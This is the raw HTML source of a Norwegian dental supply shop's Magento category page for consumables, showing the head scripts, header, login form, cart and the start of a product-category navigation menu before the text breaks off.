

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning.html
body_size: 22353
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fdentalvarehuset.no\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fdentalvarehuset.no\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Oppdekning"/>
<meta name="keywords" content="Oppdekning"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="facebook-domain-verification" content="nn5ft0mvc5nwewu9htbudyrul37742"/>
<title>Oppdekning</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://dentalvarehuset.no/static/_cache/merged/90249b38a6b7aad77b297c04827c5fe4.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://dentalvarehuset.no/static/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://dentalvarehuset.no/static/frontend/Smartwave/porto/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://dentalvarehuset.no/static/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://dentalvarehuset.no/static/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://dentalvarehuset.no/static/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://dentalvarehuset.no/static/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://dentalvarehuset.no/media/favicon/stores/1/favicon_1_.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://dentalvarehuset.no/media/favicon/stores/1/favicon_1_.ico" />
<link  rel="canonical" href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning.html" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SJVCBZVD7C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SJVCBZVD7C');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://dentalvarehuset.no/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://dentalvarehuset.no/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://dentalvarehuset.no/media/porto/web/css/header/type16.css">
<link rel="stylesheet" type="text/css" media="all" href="https://dentalvarehuset.no/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://dentalvarehuset.no/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://dentalvarehuset.no/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://dentalvarehuset.no/static/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-tannlege-forbruksvarer-oppdekning category-oppdekning  layout-1140 boxed catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".dentalvarehuset.no",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdentalvarehuset.no\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdentalvarehuset.no\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<div class="page-wrapper"><header class="page-header type16 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://dentalvarehuset.no/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="99BhxTJ4Gz1qXqiN" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://dentalvarehuset.no/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
            <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-NOK">
                <span>NOK - Norwegian Krone</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-DKK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/dentalvarehuset.no\/directory\/currency\/switch\/","data":{"currency":"DKK","uenc":"aHR0cHM6Ly9kZW50YWx2YXJlaHVzZXQubm8vdGFubmxlZ2UvZm9yYnJ1a3N2YXJlci9vcHBkZWtuaW5nLmh0bWw,"}}'>DKK - Danish Krone</a>
                    </li>
                                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/dentalvarehuset.no\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9kZW50YWx2YXJlaHVzZXQubm8vdGFubmxlZ2UvZm9yYnJ1a3N2YXJlci9vcHBkZWtuaW5nLmh0bWw,"}}'>EUR - Euro</a>
                    </li>
                                                                                            <li class="currency-SEK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/dentalvarehuset.no\/directory\/currency\/switch\/","data":{"currency":"SEK","uenc":"aHR0cHM6Ly9kZW50YWx2YXJlaHVzZXQubm8vdGFubmxlZ2UvZm9yYnJ1a3N2YXJlci9vcHBkZWtuaW5nLmh0bWw,"}}'>SEK - Swedish Krona</a>
                    </li>
                                    </ul>
    </div>
</div>
                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'velkommen&#x20;til&#x20;v&#xE5;r&#x20;nettbutikk'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://dentalvarehuset.no/nyheter_og_events/" id="idGhi9k6AL" >Nyheter og Events</a></li><li class="link authorization-link" data-label="or">
    <a href="https://dentalvarehuset.no/customer/account/login/referer/aHR0cHM6Ly9kZW50YWx2YXJlaHVzZXQubm8vdGFubmxlZ2UvZm9yYnJ1a3N2YXJlci9vcHBkZWtuaW5nLmh0bWw%2C/"        >Sign In</a>
</li>
<li><a href="https://dentalvarehuset.no/contact">Contact Us</a></li><li><a href="https://dentalvarehuset.no/customer/account/create/" id="idteIedFlv" >Create an Account</a></li></ul>        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://dentalvarehuset.no/" title="Dentalvarehuset AS - logo">
        <img src="https://dentalvarehuset.no/media/logo/stores/1/logo_03.png"
             alt="Dentalvarehuset AS - logo"
             width="376"             height="78"        />
    </a>
    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://dentalvarehuset.no/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/dentalvarehuset.no\/checkout\/cart\/","checkoutUrl":"https:\/\/dentalvarehuset.no\/checkout\/","updateItemQtyUrl":"https:\/\/dentalvarehuset.no\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/dentalvarehuset.no\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/dentalvarehuset.no\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/dentalvarehuset.no\/customer\/account\/login\/referer\/aHR0cHM6Ly9kZW50YWx2YXJlaHVzZXQubm8vdGFubmxlZ2UvZm9yYnJ1a3N2YXJlci9vcHBkZWtuaW5nLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/dentalvarehuset.no\/captcha\/refresh\/","isRequired":false,"timestamp":1769478687}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://dentalvarehuset.no/static/frontend/Smartwave/porto/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


    <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://dentalvarehuset.no/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://dentalvarehuset.no/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://dentalvarehuset.no/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://dentalvarehuset.no/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege.html" class="level-top" title="Tannlege"><span>Tannlege</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/airpolishing-profylakse.html" title="Air Flow - Profylakse"><span>Air Flow - Profylakse</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/tannpleie.html" title="Tannpleie"><span>Tannpleie</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tannlege/munnbind.html" title="Munnbind"><span>Munnbind</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi.html" title="Piezo Teknologi"><span>Piezo Teknologi</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/avtrykks-materiale.html" title="Avtrykks materiale"><span>Avtrykks materiale</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/avtrykksskjeer.html" title="Avtrykksskjeer"><span>Avtrykksskjeer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/desinfeksjon.html" title="Desinfeksjon"><span>Desinfeksjon</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tannlege/dyna-magnet.html" title="Dyna Magnet / Attachment"><span>Dyna Magnet / Attachment</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/endodonti.html" title="Endodonti"><span>Endodonti</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/forbruksvarer.html" title="Forbruksvarer"><span>Forbruksvarer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/gips-og-gipstilbehor.html" title="Gips og Gipstilbehør"><span>Gips og Gipstilbehør</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/hansker-soft-touch-nitrile.html" title="Hansker, Nitril"><span>Hansker, Nitril</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/instrumenter.html" title="Instrumenter"><span>Instrumenter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/surgery.html" title="Kirurgi"><span>Kirurgi</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/kassetter-oppbevaring.html" title="Kassetter & Oppbevaring"><span>Kassetter & Oppbevaring</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/led-lamper.html" title="LED Lamper"><span>LED Lamper</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/roterende-instrumenter.html" title="Roterende instrumenter"><span>Roterende instrumenter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tannlege/turbiner-vinkelstykke.html" title="Turbiner & Vinkelstykke"><span>Turbiner & Vinkelstykke</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tannlege/ethoss.html" title="EthOss"><span>EthOss</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker.html" class="level-top" title="Tanntekniker"><span>Tanntekniker</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/artikulatorer.html" title="Artikulatorer"><span>Artikulatorer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/erkodent-thermoforming.html" title="Erkodent Thermoforming"><span>Erkodent Thermoforming</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/bittskinner.html" title="Bittskinner/ Skinnemateriale"><span>Bittskinner/ Skinnemateriale</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/bokser-til-retainer.html" title="Bokser til retainer"><span>Bokser til retainer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/diamantskiver.html" title="Diamantskiver"><span>Diamantskiver</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/cad-cam.html" title="CAD/CAM"><span>CAD/CAM</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/diamantbor-hp-fg.html" title="Diamantbor HP & FG"><span>Diamantbor HP & FG</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/sagemax-zirconia-for-cad-cam.html" title="Sagemax Zirconia for CAD/CAM"><span>Sagemax Zirconia for CAD/CAM</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/paint-3d-system.html" title="Paint 3D System"><span>Paint 3D System</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/pins-modelsystem.html" title="Pins & Modelsystem"><span>Pins & Modelsystem</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/dyna-magnet.html" title="Dyna Magnet"><span>Dyna Magnet</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/gips-og-gipsform.html" title="Gips og Gipstilbehør"><span>Gips og Gipstilbehør</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a 